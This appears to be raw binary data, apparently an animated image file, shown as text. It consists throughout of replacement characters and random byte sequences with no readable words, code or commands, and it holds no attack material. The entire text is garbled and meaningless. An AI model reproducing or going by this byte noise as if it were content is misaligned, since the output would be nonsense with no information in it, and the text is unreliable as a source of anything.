Y�3]�-�v��(����3����m�]�Ї�iݥ���Xx��{��t����Z;L�m��\\,��>葩�7���xK'�9�j������8��!�@]�3�e���3�_��Fp��}��z_�e�$� ���H}؆�� ���݁j�-�;��V�_VX6�����+�_���B����>����Z�ޘ���ޱ3�����e�@ }��M_�`H�6_���aN.��`���7ڪm`�_�m�-�p�v΁&�&ȁȁs�����m8X��M�9�!� �+Q�6�28�>�c���+�<V�U�c%����� V�!�� �ANbE��98�BȀB��bn�dK�]I�B/� w �Oe�u�" �@�(�d*�bV��� p&���b��>P��z�Pe&�`�P�
^d%��P�er d�K$.�F��3���fl��H��|�"H�Ov��5�>�S�@x���TA/�pe�-e�(e{&�s&�����e��� =��]V�8h/�U�c���]� ���k���4Va��gB�(hy��x��~��}�bh��0�@�)<.�䃎��z��" ��.΀O��� .���i�V� h�iw����x���b�>��ߡ�j���.�ni)Y�� ���>�����!�jl�h�v����ypk��_��k���fjz�j���I8끨`lĆj��jDIk�^k�|��5ȁ��lD΀o����~��d!`�P�bM���`��>��vm�~���� kH�m�ހx8��ަe�����^k�>�ȶlɖ.��^ku8n!�n�6���>�Vk�~������n�6��&���bj^��n��mc.��N��n�����# �#���o"p��k�o�����[��!���pD@��o�.p�.�������~�'q �p"(q/�Gn�P��#�q���n"�q���$�5�_�q!�q#Wr&��>1���6��Z�o!�o��&_rud��o1o%s3?�������cP�6s7w����27������2��F�s ��2�b[��0gr)=�o^vD7�F�񢶂/�B_rKot=��&Wr4g���� �6F/uR�t'@u"����T/�w�9(E��L��V�u\�u[d:8M��T�rSW�$��W?uFW`�u'H�xxdI8�0OvgWvR�vS�vX��i��c8�p?�# �x�W't_wvwV.N@wuGw[��6�h%n�D�_M؄�M�v�e�!uto�h�g��TW��U��v'��vΦwvwx���u�wu��U��8���6px�Ww��w�l�Gy�/�2n�Hu���.nx)d5��_g�o/x�w�|u'P�H����}�g7v�M�����i��Y?�u� �7zE�EhxY/��w�(����#�)v�� H���{'�{���#���� u�{"�����$h�f�����X��_|"P����MH������6`x�wE�|��{�_��Gw�g��_x[�E��ſ|�?�H��{÷�G�ƞ����0y�з{�����|`�p��|���}{��
���o~0��D��`{�~"`}Ç���|��{�hy8���7|�_}̇{�}��|��}�g��~��ԗ�ER�I��ʁ
���!	��%���f���I2�ȐA�Ĉm2܉��ɅC������^��93�G�(����#K�7���i�C�#2m��)ԨLWY���*V�V�j��f��5G����t��`�-\�9�z��͇��2H	��Mū[�.\��Љ���d|��8\}���4C^�3̱�����f㒖�ag�Be樞SY�k�eb{�#��9C��[!U��!���8��pF�B��g��o��<�8����Q�I�b�c�N�|y���J�P�e)R���~[~��-����o�!&�}w�!*�	(��A�Q�e(�G��wPTM�ayx�-�g�w�1ŀ�H���cz�x�T��#��1*9��D��+��4���d�"f��#� �h��cwZF)�<���S��W�1�e���$.Ԝ�86�JT��ؤGx�s ���IG6��Q&��d*��B��WF�U&�UxeO4�]d�1UV_�z�#e�`��� J�v�(��	�!��T��2Z+�@�hV��TE!bn��~<j�RLѡ+�RT�,���j�-��Ts8���-zƹ�;�+�G�� ���[�St�i�aZ��TQ�)�+�HVt�?�U���G������m�������tOTz�l�,q��v�pl�mT�e����7�2��*p�e��,E���O��-��)�_,�g�3�eu�s�� �ܛU�_<��KQ�b���|<D)�q����T�}7����&M4�ITa�UI�-��hg@�Be=,6��@�
 n5�S��P��GmT���"ny�D��1V���TsN>;�O9�����tMm���U1<�ŏ^���?4�B��nm�Rm��O�)�?J�O��{��{<�N_���O� {������s�W�����b��OOx\�G�0;M�ox�;H��!<��rO8��g�8��)g���(>���VY�]��A����(���&��-{����Ҟ�I�a�������Z`�F��PC,!S��A#Z�����D)��ppL�89'*��;��3���5�{� )w�6L���x<�̇ٟ����:��~�cw�D$�e�C� ��@jq�\��*�ѐ�Y"Iǧ�b_��b�hH��1p<��b$;6���##���?���#$��C��X�򏁴�$)J#r�5� ���[6eW|,���<���<�r@��'���p�	��þAo�<�9"N����&:�7+�������X$��@��_�+С�ip�3�@����'VCD�����d8���M���(VF�Q���&͊H���ҡ�/�Bʔ�� *�ti3q��Pʹf@��:jClB���! �3C,��L}�S�U�B�8P���Cթru�1�
J��&9	*�N�BV8��M�$Sa� :�d���)	� \����\H̺W���h=�`�
V�ʔ��}�c��ק4V9&!A0�H*U��u�-9;׵ T����^�CԿ.$�2mb#[�*m�Yg+X�"'
8}+c�J���V!@-�d3ڕjt�h-�?��Z������u��Mh7���nw��]).z�J��׻��nt��Z��a��	lr�]�ܓ�+�/��[]�����e�B���2�#m��a;����~#����
	 !� � ,    � �  � ��"����*���3��n ��P��j<h���7�(r���{�P���X�{Jʜ�1Y��i�L(��C�@}��r'I�(S�"S̘�b�Ȑ�Ș�*�&ׯ��v�GEe�%�r)^Ü~�E��?2��}!C,T�Z�
<S,��A3�h�ΓG&EQ0�1^_ȫ�U�M�YN�AI�d�xfd�(�K���]����*��hѤ�o"VcO��'_��`�d��+��l^ti�
�7/-�(\R�.\�W��u�Ǽ�j�(. �>��(_��X���.�`�3�{�W�G BkՋ{�!�@�]0�(d�bI�tq�?V�Ln�p��->,h^*��s_5�d�\4�� �d�,����@��"U0���`-6�C�7M�qdTsgQb��`A� M� �>�)�-Z��l��E.��%Ր�MN�$%DP&(X�&��Q/A���\�A�\��.���k�.h
$"��`@A��u5��P����bW~�Xs6�c���QТ��� �nj1�@�X��T�C���YP7��S�
!��z�
��`"<��0`k�CE�����@�M�AŻ� �T�}W	�x:�i�F��
���p�@�/�pY�6�`p�`� ��p����d`�w��b�-v*[�@a���O���F�%`����? \�T��ET�qE,M�t� �!.�HW1��,X��JXO����
��F�wF/{�t�3cL  _�0�~��O���BF�5��hM��-6����)��1�v������w6T� ߗ�Kn�{_!JTT�2�t�|buYxb��^O�x�.�9a�Ǘ���62 X2 -s� �# ��X�0�~���F��U㽾�����!�8s�5���X�l>$��c��A,̳�v�M���A,�`�XcB���';�/"�s���;�X�J�b��" 3,Ot�^:��0���G��[,򅋵K�tȰ��� _�	q��;
:�/TI�v��}P~�#�{4�t!u>������ 05�����tq|��u�*��$�#i�`��� ���6@0G��� �H�  �G�@���H!,
q����~�i�[9̵�gJ�!z̃c���1O\� (.*�T�� b!��,���'�8H���X"�YvGDJ���l���%44�
���؄&X�[{���:28��I,I�YzӋ�	�G��*�8�"�`�w�no�f;$��w	O�|k�0�����w��^!S4�~e�(�H�Q�(AЂ@,�FrJ�J��1��\�>����A�4`��@��r
,���2r3Zᜥ4.�NW�#���;͠��so'��?� �&��,���(,�[��!dj��,��%��#�wS����gފ*.���	W����ף&�s�@�sb̔��B�i���E㫂"kY����a��m �R7 qe�p½�4�,E�.ຮ:+�a5,���8��t�h5[/(���<���4%.��V P�Q��L�D-8V��r4�&�
B�d�-���!�r:������U̤��p�%|�_53�Ƭ�HY0CZ��{C���ۮv�NŢ�lE��^����;3*�-���5eA�&_`U3aR��'�"�q(�u��I`j��:�aJ{4�Ѐ%���X��|7�Ӳ�K.h �m��Dk���ï1�6e�����1�a
㔱vlX��Y�_VΝKŨ���������$d��K���(/K�Ɉ2`qZ�֔�g40�nL��5�� 
�j��"���Yp� ̠���G='Zn�A&&H��FJ�k��2�b\6-��чQ'
���V:�>�� ���I\��U\�l!�ȇK���B����
����u��N"��R?U�iS�#\z����+�M����0��ŬM հ;���9XX�<y�$ޤ�!Xҏu��4mSr��y�A�|l�-y�0�������L��]��������a�C��|��n1+����P`��������h��&!�%�M��+�'WV�6��kI�"�:[�A��c����6Q�t��lWX8z�/�@K;��0�[M`�X�ם�ջ��(�Œ�x�|��	Q2�G@���� ��ѣ�g ���va�y��b_���g}�i�|���5�Љ܂�^!���=�����ޓ��P������Jl}�� k �L=Ms��Y|fi� 2����H�Bn�{�aĤ���N�/*V{�w�S����F�� ~�G(��%��D~MO�D��WCF}h�}%�q�5�����wCR�H9�]��j��~X�VQ2fgs�w`��K�y� )a4� �jJSi�����5�z3!�Q�7m�hm�Cs��e�`-���# ��3�Q<3*��]`G>�9�P���Y9�n�4���P���2<e�8����q�S��LH	�7Q8��0��h]��#L��6��;����`�� >r�tFh�a��~�C� �_�P �x�
B�pLIFv����`U]���,;�p�"��wxp�Ɖ+'I�%�g�F�6L7!�ր�wT>��X&�HG&��dO	��kh��}O�����_�8u�@aI^�w3C	��f@W�@�xG�������ه$�!�VJa4V�2Z@�	�t4�jt�m(K)Xk� ^a��3�ӌ����x	�p	���I<td�ظa��.Ո�c��C�!���b�ek�2�3 *�W4�p��X���&YL��� �w�#dBS\V84n�{��	3ư$;�QW��2�uSF�S��Gf0ME)LG�����My%��,iBђy�$39��{9���w�%X2Q� K����F��u��HP�	)y��8�|)�T9�������${����x{��@� ���",NW���I����0�QO����@X  �Z�]9q��Y�f2�u����]�v(��q?'�	��)�Y�ɩ����}��.�!?.��3�@�2~:�b�QQ�p8�{�~�E:��F�B�p��g�ƙ�)�	��ˢ�I)�Ҹ$�9���
�_��P�)QG	9��Y���:�u���ɡ"я#�,I�+Y���1��I+*OJ�!�.�2d�a�X���犆x�iG���
�!�d���0G�v�h�(Sl�~f{塀�+�e����B� \� ? ����� �� ,�H
f`���ҥaOz�=*��8���c�Q��"�<!)�GJ�v�X���v�a�A��jDV9�c�1��J��6���\J����������8���<�[ԷL+Y�!9��������:iwJv�X`�a��xlT��9qӬ�*���֚0�4@\ˈ�j��	��ɭ�*�8r��`	���@ 5ХK���ڮ�ʯ���%Ѭ�J��7�.$ ����X� �.jĀ_�ǀ��\n�g4qj��۰j�$��vгa�
���p�nY� ����e����Ԙ� O9�՘���'�3����k�PqQ��,_K��j�����p�B�C�"X��)z{x�"�f:R��~8G=�̀��y�&$��p�[�L++pQ,d#w�q�嚳�v�f�:?]�������Z �9é�k��I��k���!�YNQ�!2���uQ	��������s�H����~����Q��0�뺎;�:�[���dW8�
����&À��k���2����E���O(��z�Ȋ�䈿Vy��D�/i��{�nC��)V��x���j2�����,��|��Ɉ�N˱���گ�{�ً���q�Yi�b�Dӽ,�`dp3�;,�:�PX�k�).F��\������ڬ������xnP�V\�X\.U�.��+�2a$_ �5<=��;�k-�-�e��bG�h����K,�L�ě���)�Vl�	a =��Ĥ�CQÛ�ѹmL��ƚ7����]�������gj=z��F4�<ʤ\�o�j�41f����1��C��$ƣ���������q����\�d�F�v߻�+�ƶY�����L9�|�L�%D{՚����P<������|�w�F^<���)J�����.:� ��'��r���|�Ѵ[��+��X�y�d@		�I���<����*�6������DG�7� H�ܬB:�Y[���+��|ڊ��%����0],���4Ш���v`����T�����DڱJ��Sɿx\K4o��k�c
j��j���4��[���;���7��g�l�|��g�l�F��I���ܗZ��D�d*�F�9�-]��6x�i]��Z���F�v-�}V���6�8��'G�ܷ�P���Ԧk�U&�.�d�&Wa�~�,�g��-��B-���F�z_p۸�7�ۼ�s��*l�ه�<������X ̺����F�.y+�C���O��rL���������5X7��ʾ��Xe#�U(&
x����=��Od�P�]˷H٣���u-��,$l܍[���k5q��^�Г_����������Qù͕��Z��Ve��)�j'.��1�,~+�R��}ɔ��u����Ǧ[�td��}ԗ�q,N���31�a�Ag�	�j@�'�v�vb�R� \����M�5���[����g�F3�i�k S�n�k�a�!��.2�Q"g�����j$��r{�6��8 PĶ����|��y�������;�A"5q�B�n�L.��~���:A�a!���� �`�S��.'�~�A�IG���ѐ~���停�����4qW��bv�M�O3��;v���;���*.躮jY�LB�k�嗩���E��^�J���0��A��d��}�����%q��n�nb(~赞,-�5��������[�}\�Ŏ�_��xy�sT���G����x�>:3�ش����)Vs�U�^�^e. 4<��>�\>���������9G̽Z bU4�z-.����,.p��eUT���jn��1e6��[�'$�<������ߢʡ�BW9��𜣅�?s�=���(m��N�r>�.o�6��_�l��n��<)u��l���Ǹn?��ܞ<�;Z�"��g��7+��*_��"�k����������2?�_YA�T�i��Zk�����}˔N��ʒ�pn�ɒ�)�n�>��2A��������:(N�������.��1����[��+���������{9���  �������A��H8� �M
H�C�.��@X��ƏE�x�ۿj&��CYo%�����0�&ʊ,����F�e�%��Y��I5e:&�AdQ�R��oj�6�]1#�(�?�(��ʀp��ۂq�ʥK�'ǃ.���WR�J�8ƌ�w$̿�p���)�m }��r儑�:Ehm.�ϠEg�ju蕵βM����x%8�s��r�r�.��o�|�{�]�6'+L�P��7+U�>%�F�D!z��e���+�����ܢէ�}>��׳�];}z��}�� ��/܎�H#�vzN&��CP0Y"���d\����������f`�<�Σk=M��*�B�� OtQ2�)+�!.@�K渐kiŜs���*9/YPa�쀒l��>d�J+��!��hq�����*�B��g(.4ٜ��1D�o��D@<}����fb��#<��50�J��a���4B�G#�2<D��RKg��M�sJL�l
�Y6[f�QE}S����?<����$:#I��z�&JU�-H�P�XԂ��TC�Eh���)EQ��TR�!��T�e��E�]TU2o+ǦY��V�(�N1�*pN^u+�W^zm��@��\N53�b!5B-*NX�H��g�L��8�8�n5D�;�8��c� f�WE��֓	dN�nXv�:�U^y�j"\U�18�y2�
F������^#��p�6�7�u�q�ݖg�m�T��<6�cEM��>tI;�&���ܖ�*P��d^;�V��j�ɐb�����+����i�b�5��R.�Tj����1��c�*��r���ZP�=7�
\f�7�.m[n�ZmO��������h���ڵ���.��Z�'�����kC�r�1��D]�@ӫ��?쳷�*�m�n-a7-�ip�2�p ���]���8q�Om<x���|{�|�����k��e���K{���3��A�D���P
6���,X�Z����"��dC��ѯi�3Q�\H�*�M�3�m8@�9zsz ��&=]�ȇC� ��Q�XPK� h���-�"[� _Ȇ-���[�Bm��c#ʌFnػ�KEa�)x��,��!����/u��#�@ )��_�� ?H��	<He�h-����H%�X�4"�$g�K&s����mo��M�(�Q����K��f>�� ��؂�0$-�B���S�p�L�$�JI��q���8�"F3:��fg>��=��-3�BT���T�����3�n�x
G�E�=.��\�'ɣ�#K��̌�9�ѝ��Ae�Tɗ�	+�y��6X;�`�p��,����oi1;��^����LaI�iOL�����B�81���6�#�hZӃ~�	]F����@
c�`�8\���h"�p���RUV;=$�w�T3[�S���Y�*"ED�ÓZ/�6J���V��t��R(���G0�!��������N�ZL`X*P�`����U�z��y޺���=���פ��V�:FP$3]�dȬv�5�?̗T�@��k�Y�bX�Ru-�����6/�7��Yb�I-+�f+ʤJ���4����s]��У�j^�jT��H���(̠���
��,��Q�"�֜�5��n�@�D��XC]�"�m)F���}�bn�.hGA�2J�xseQck^�"�*��b�s
U�#���v��ƊԞ���Jm���$2�HB����v6�Եn�E���zt���-[�����U���V��]�lL�X�*���}�<03�J��2�/�`9Q��е�N�r�r3�>M�T�`��ը?p�Q��� �H6o��*b��ƽ��r|�����R����b��9���9���ٹvvSH�sd^糼���?���`>�`K�"��j��pB�v�F3�Y[�r���h2C��>�'��ٔ�����+&�&vC&�j��>G4 K@`o]�&v6���[[�ɤw���l 'DR�v�ܬm�P����)nu�1oFc���|��1tXx]�����j��k�u����D0n,�#��2O��L������QTU!|>߸�
���9��+�E�\��fv���원��#9��S~uLC�
���T�y�б7��A6�����G����J��G�x�}}0���N��r��o�+��U�m�a�i3��ӛ�bf�5�lom�P*B�n�7y��l)��\aF�5ұ�o�3�R�;�[_r�_��&���ec�>%qa�̨C�e�hȦ&����!�S��i��?&:� ���3�p}nΝ��x���=�FKR�Ͻ���k���&&?���?P�,�f��3����ŎzPջjڊ(�� h� ����8/8��+�:��꿑 ?F�/�S�w�-�ӈ��@]?��?�=�+�⣬�;5�c���?�Z>��&�8��뫉j�c@�=�::�ð�4B���?�@F#�&@Am1)�
;�#\�H�;![����&����r�>(@P,P����4��(,�K:�`B�;B<;D�&�@�a��������,��C����9�^�B.ܻc	����&SX�����D�6l���QL�!��#�CU�C��C�P����S�E	�@,�,\�EF��HC�drA�s��*� ��a@�+z���[��bԕW�7AL�W�>�I,����!�>�k��`&^,G�y�+.`41a�>�2F������ʨXj��zƊ@�*�8��C,D"䷁�Ƅq/*�Fn\ȅ��E�8�U���l��z��z��cG�"�{�o�D�<c�e$� 87t(��*c�Q,=�B�l�I�L���ɛ��o<Eӳ2�d�º�݂��ІebJ���J��%�TǏ�č�éjǏԠ�k8 @2���*���s�� ��*$ƅ�����A:��F��˺�K�JȄ�mR8�6�
>��ݘ���ʌ9q�J���*3Ə�ó�5*
 2���9˴|��1�|˙���r�ԛ��F���L�̠�Z��j ǘ�V����t|1{{L�N`,N��̭�L���샂�S��3@p�����%���ƶ�C���C����M�$2��?�q(�Zn�M�4L��k�4N��O�[Gqh�:���<,3��84�,�b4�o:���G����+
E�k@CkK��I^C��2M��L}*u�s�
g����M�8(�O}��O�@���#D�O���5�w<���0��q�(��e���s('����ݑI�,P+M/�P�"Q(u���DJ�M�E�2������bV>d��l�òLuN<�ҠS�fԈ�lƕ4*�lRC]OD=�(U���&���D��DS󱾆Y#p	�DӺQQ��8]�7�S�D��$��� =�+�>��'��Q�"Τ��`���U^e�H�T��Ua52=��ꋟ�ژ��2�

���QuSR6ʤ*l�*m�2nUN;�Q�ZU�V.PW�(�>�0Ƀ���B�ϳ>y�׼�Rr�W0�WB3���-Ӓ�e��q$��`�"�V�2�X���IF������:�-T�{V��Y��q�΄hF���t�W�C$�e$�WJ��=3�V{;��>�f�q�	���!a��FmlX��ӄ���9�:UT]��Uzu�r�6���L�ꔥ��o��JY�e٘ݳpc���3X
@��(5t .Sg�T���K��~☠����Ɇ�In�Q��X�-,���*5 p�]e5.�5+*=����N��Z[�αHە%4��\�R�QC�]C�:],����fa���ّ������,ڠ9\ܺ������;�RƵ>V�0V��6:�:�%�M���B��V[[�5]�A@�^@
�����t tJw��Eሎi���Ɣ���M���_��_��_ V=;���3�E^�u��$Ƀ�vm�d$�b�]�5���_<@��'�C�ڒ�u���[���D�e��߽R��S�R 5�����ϥ��%4�D'Zj�Z�U��aHFc�z���(��f��� �-.8�ea�=a5*�3����t�w�b=}G��� �\�/�A;XcНY��aμ "�F�A� :NF���G@$'�`>NÌB٠��*����Ž���Ũ\6{��32M�W=�\4�\�Nz�aV�<Xc�L\�4L�U�Ĉ]��9�NZ���Z���d$bZ$B�%'NF�\��DF'E>1_�d���0aJάJ�46a�b�8^e�=]�Ũ�R�X�V�a�}e���m�v>]W�e�m�4��A�b@R#mF=�g: (v�bΜǌ2��I�e�bj�H�=-������b��m��ck]J�� ��3L�C �Pg�_�]i���G���L��V��@2��c�$p�}�Uc����{h�h�[�^�e�O|kf-N)��h.��.��k�{V���1B>���XC�=@$�4�c5�f�gTI�$Y_zl�{&ɞ�N�g� 5@'��/H�)n�<�d�f˯�#�k��ߴd��j�V�A���a(�h.�(�q�?x��K���(�bA�`aNj=��0�}�k�x`z��%$��[�&]h�B1���V��䬖lm�d�.�;ʚ��KH�b�fY�
�9m;��A��aV�"m�b���"*Q�U, �ЕGz��VV�;'9�S��>>B#�^�q�N��6+$��~���6�Z��k�&P��.0Y���^n��( ��b��A��oؘ���o�lh-S&��l Wn�&�i������z:�[ph�?+�b��0���v0ߦ���{\IM,�pR����!��>X�$�NC�^O94������Ms����`s����/�~s;�����s#�;"��C\D$��%�Åq%(�S�����yo�N2����G��DDz*�~j�[���}�q7o�;�O|��8G�S_u�F�#��F�@o�1�F�E}�JuӻJȳ(5�"LoGo�&Gǂc�t�<�<b��������U'tQ��U�vp_rq/�m�O�0�q׺w��ea?��u[������o��m��m�}h�-��xqg�&0H��H%�������I�t3dv�\�#��D:�jo�k'��	��]9���w�狂oy����G��@y���z�|�|�w���o�@(t�ρ�H�3K+��>�Jwtob��r�U���W�IH�������@��y���&��7����{����Ї"���zF0�0��X�>�cj:�{��%G�|�7��7{�'����@|��{�o��������w|�ww�Xj�A�y�}�o�?�ȁ�7��(���"��"��?�����P���W�����x|��ط���z5��_~���?�-`~鏎"��?�@��~5������~��R
�0�O:�:x��'�8�����~���Ч�D��# �Gr�g� 
2L8�@�'R�hQ��/r���#Ȑ"�9��䱒U�<�屑7ʬi�&N�
�y�gϝa��,j�(R�@/]����ON:0��ĘX�JJ����N���(	Ǧ��p�P+S�?�q�ȝ[׭LIQJ�$	/����m���`�wK3n��1��9?F,�rM�0s�^�mo�sfP��F��#(ձq�~}U�i�G_�}Z����'�f8r��F8 !� � ,    � �  � �	H����>-��"J�(�ń'��acO�=-��H��ɓ(.|����/S�8��C�3=�Z@�_��P"r��d2�*ոp�ҧ!Sf,9uc����3��K��ž�3
��ٓҨ�]��㚯[~�EK`���t���S�J�ǒd`��&ޣw�V^���H�- �&;���D���r�˘3�VY�*�Zc����`��Z�B� g�������bԉI�D�z#c��&Cw�ʼzR����ß����5ʫQ�v�u�VQAoY��%���i��w��T L���x�)WA̙7��6��L�(ZĲF] �.Z��Ont�RTC���PkȉS�8T���eソ��?\�4��D6 Ԑ�>��-��u#����%S���%*z�O�.�&B/T|!�04PA�?T`�E:tf�E�k�r睱�ד@dCA�[*a�$:&K9.��`Fj\�Iud����Mp���X����l�G��Ă.��R~��:,7f�d�xk�O��P�O�6a��@C,W���-�J}YQY]��*�xő��Aߢ��eU�ń�9,�AE<X��h��-�F��YW��-pJ���F�i:(%(�cL�@T�pM�8Ц%nR�F��`[.Y	��0���Z&P�lA��YQbX�.� �����q�
'�Lc�_��Ϲ����-4р-��.ራ��%e��@-_`�� ��w5��Ug�tkʬ%��18v��˳��p�4��=W� W���o���-�Bş��ȵ���lpC�_t�䙁� 4��3q��4��f�]4��W�B���b�Xlx+�ns�)�3_g�A� �{ހ�q��kX�4���f�n����E��ok}�R�4���� 
2�}m� �6؅7�� prW,�D�a��Pg�ٖ�6�1�牊I|���ul $�?���\�`���F\P�1\K�
;�	�T�`�������w�����#yӔ�pq�i�p��8�G����;�)"��j}[�;e4�	c���7	��h�/&4�CP\���.���X��>��r�h��a,�`c��0 2�16��R�����[^\X��r���svl����8@@�؅� ��
W �6i�\���aؾ��.��l���HACG2�����؀.�Sj�@h`5��H1{J)�5�T��[��IR"�܉��d����`^!op+� �i��;����dr�K�A�.K��w����O�Jl� �Ђ�@U4Ȅb5J�n���k�@z��oT�B 
�``3�)�
b��&-�
�@&p�*�/�jD�)D�=�v�����&����0�u����,�S�aT�7,��Se���S)S���d:&J, re�'Ar@��^��x##�
�7i����B��j̵P�q���̜1�W�q!@�:� � ~����,���Ck�S��u���f~y�����FTF�@�G2@�h3W���X ����<U r�5��M3Q�۩�W���+���  -����X�ď��Dl+�h�N���]	�`"oP��r
L�����L��*>� � 21��������;��3<�ɑ.H��T {�:ڑ7(p�
��{� l���,�n�$����hƈ���@�EV�V���9H�A�)`��_�d1/��V��V�vK.�}�;g�)8�) �X� +��C�<,��Σ�ʁ̂�V)a�}��h^/G��O������q�3B�L��?J�0�B�4�b�og̬�3ODȴq%�.�oR.�Y5��9��tH|ײtC�(2��_΂xq/��x�E[�x �����\V(���=�g���]�2]�L���}ز)qș�!��
�
����&��}�J��X���
O��K7C�n9�P8��	��*�����si�o2��=���,�!��WV��u��)B�=4#�t��0h���U�ro����XP��[ ى�F��N�e��#d�9��C���P�hrB\
x��o6/�����#�ZGɯ����yF6A���Z��1�ќ���=�ter�a�} h7��' �J$���)�Z�[D6�T'H�������F[���b`��I��ߝ��w�-J���9v	 �m\�
�A������A� k���Oq2�O/���N�of��`�E�K|�Xϵq����C����i��jsg=��g+��C��z����)7���8J��X�QTP>%q	�; Ntuu�8I�~��v*rY�b_�Bl�8*!E�� �� s)A~�u1�S:�q7|�P���v�}���3��-c#,�C�v$�~A~	a>�G5�Bh_��v2��V�:O5{���(�fSf L��P��W ��X }v�P .�6$�~[�6k�i%q�ZZ؇eBh
Q�4midx�'w�%1��cu�8�L�v	���0��A�W��0�Ug~	a�PQ �XwK�!]�@P�Z� �*�TyhW-Al_�cF��4'�����hHf8��T��$�(:1a��"��H��������Ǎ����fr7� ��~�x����HƸ� �w�Fa:���y�'�7��c=@ 9�5�	��WBQ���y切�X�
8�H�N�@��]P�|Vw�׆�B�@ ��i��X�%�*��@q��@
4�?`�� �Zjf�`�2�F \�f��4F  H�h���言���p,0 �ה痕��TWT�0яK�E�%Qr$� gX��	���|eA ��d���w1ESw�8����yu" 4�U	E9���*�@	����cl��A ���	ЉEG��ɨ�'����W�,Vkn�I��闻WˀX ,4�������	A�A�mf�x�^��{�G'�9~����{KE���.q�w��TY�~J	˸���0�%'��u� [M�Tzp����љ�p)�)��cu�����g(�����bP\)��P��P/sE�?1O��v A�4��|�����v0\e��	T����ה�7Z�{|������D$����	Qt��I��Z��>Q��Y��l�I(�)�ڰ�G�Bs�{EJJ�u�2Y��PpPa�JA
?���hZi� �FDF�TwN��	�����wuQ��G�ps�|Z�N(�~�rȈ���'�	f���:I�Z��'9Y��*C)cGIu%'7J���9�gx�	�{�;�z���s��ڪ:�����.�O����Z����0��ɀ�ؔ��]��͐V��>:@�*�-t� v	��!���c�q�-9�gz��@��ҋ���z>�P����~�oH^G��	!g܄M����_0p%)�j�J�ڰ���\��!�qҩ1�r�9�K:��:�����7�T�ϕ�%Xꕗ��!���1�{�Ӯd����2��Hڱ�
���VF��%C|���/	��6{�)���4�����2}Sv�3�w)a��ʢ�ٳq�D����l*˯ᲊ�J��z����Q�8�7G�M����+��ׯH�7�P�W�C�IA�v��#I{�����.���Y�����9�gk6'�+��2[���Ψ�m�Qq�}����������ʹ,���Ơ�k�x�W��p�4��2��=�s�#�� �cx����s��P�jؽ�+�����<;i�;���{��{��ٓ=)�A��;��^G�;��5 �C��Ǫ{�[����[��:@��}�K�������k��4o�F��F:��y����y~ʶ(f�'�l;����C'�k��@,�"1�P�Z�c��w{)����:��:��K�.*��euZR6���#�+�[R\��X�&D�c��� |���`Yi̞l��P2�
��J�(Z�h�{�@DKţk`��}y�z!w�mðj����Ìhj£1$k��%[d���1(�%`:E+�̉BI��v�J���� ~�)X�\��})�Q{�������[
�Q@�$���f�g� �;��L�K��I�����Jŉ�j?�jԆ��L���Ww"����xs1�"�]��k<�\�|��|��BBq�ڵ������Ӽ����������WpkB:Sv`��۠��1������	�03�\'���t���g4V��K���P�L��Ȏ���@P�O~�oA�$�s�Q�'���LJ�LJY��}K���V��yϼ��WG�7��>0d}1�y��~�<�gqAԛb��CK������J��|��TaY���\��[ʚ��):tJa+�c] hM�u>�[X@�QB�MT귭�����*�V����UMM8���]��_�̛���Mɚ
�{f�R_�LX�I��������(�����1E��@M��]�Ѽ����Sɪ�h1y�v�MC`g�a��[$w�˽��e[ŝעd�y����0M��-�a�͚������ǿh�Ǉz̅q��杫�-��ޝ��zmܝ���0(Q=_ݠ�J���i֪X�UG��|��y�ɑ�J�?��#��1\�<<H��8���$�Y�5��<��L�Dn�L�B"�}�|��m�#<�#~�QZ��[�5�����u��a����1�	_pgX@Wp�Z^w)������Ɇ�t~�h��M��E�B���H���mrix�:�S���J����M�5휑N�K�n����{_=�������p���w��t���X�h�z[W�S-�l��]	�E��!������к���s���9۲-�����Nw�N����.�G�{�^����v���Ƀ��~��޵����:��`���{	]��>�F��~�^�������0����uLc�{���gJB��ɿюU('q*�	���:>GI�箪�9�\���M@���9�s���> _�#_���s�_����qn(5��1P�3}D�j%[�����������M�!^�z���H_���s>�jx��,0O[Z���ޖ�y�]�:��%��r������Eo�X'�X�R��#N���BP?[��A~f�ɖ|a�\Nm̛��e��ǜƣ�:�W��'7	񰜶TC/�R�s2�]�mϛ�����r/��~�Z�V�{������n����ԥ.at�����������������#L�c��#Lj�q��ђs���H���m�Y��-����{�������o�<w����������*�b�B�M���쩌�ߙDDk<�Wh��A��2X^�5�
�l��Q�"��+NШq�ǉ )n����?g(CAL���%e΄Y�#��tڬ��n:�	%���Q�FuM�T�5�Ȩ��3�Ԛ˴Ft&@@3f�H��XТ5耆* ���݉ ��ĺ�ͭ1_�tVx%L-Q�<9S�c���|uhԣO/gFڹ&�T�R%-�п#M��
v Y�-dϦ����]��zc��|�V�u�Mň'.���c�Y��Am�&g�ױ�}�T졯�$��k�WX��M���/-����*���V�8w�&���������s�9�sL��~�.�	�G<�@���0�K����
.������=�������h�+���� �(��|�ќ��q����Sr0&�L��'7�i')�:28��B�q_d� �c��X���f\�"�k�8�S���Z�A$����Ƀ,�:'���d(���O	?�д)OK�Ʈ\�"L��- 8Ъɭ+�p�M�*G��n�?��dG!\��ʔ��2����#G���JHÓҩ���+һ�>5��>����4��6g�T#Pt�����qy±<ti�59��P�.�u^--6�-#=�X<��JK�c���`8ZP�-5a��#��T/���$A�*����I$�T�o�U�^'SY���͐�}��m��:��c�&����g�qg�MXa����T�)Uu�t�=7�ǌ<�p�+�;������k�(<�����<~����Jș�~��YPQ蝭ux ��Vzi���QN���:���Z�[;����YV7KGӶ��S@��_����[��� ܊�PE�a��6C��
ƝF�����JGPk*#?Tؑ)��X�)�׈������T(��X��`�
�kJ�ul���K�
3�b�rG7�Xee08��}�����d�wB�e���2G�`�5H��ΰw@6�na
�M���u5�? &���|�c[���A��wɩ���W��/��a��4���Kr,+͇$@�m���3�? =��������������	7x�$�P�-�	cBߑL7���x�?0�P�L��d� 
\��^$=��Y^�G�*sDʰɌ��Xg�-+B�9�$rV�E� 2e���F/Z.#������5�1{��dC�:���`�X(xAN�	�J��fD	 _�H�/�4<�R��Ȑ�I��J/ɹ�ٱ`+�
>�;>�
���j��n�e���se7I,Βw�ĥ��wΨ�F��S]p��J�!�6�$'��8ӇϫI��
���&Ӱ���%T�<��8!T����&�,�2l(�p��D2��C�1 ς��=Ω��Jd)CSI�=�P�3�iM�3#R崡��bM��SI=�@��OkfQj��c��	�R��s�C>9u�ڤ`�Y#W�Q���2��&6K��b����+��;��F�����~3�K�I�;�u�Z�i���2�ґ	�0ѧ�ky���HT���zͦ��Bk[כ6��n-�
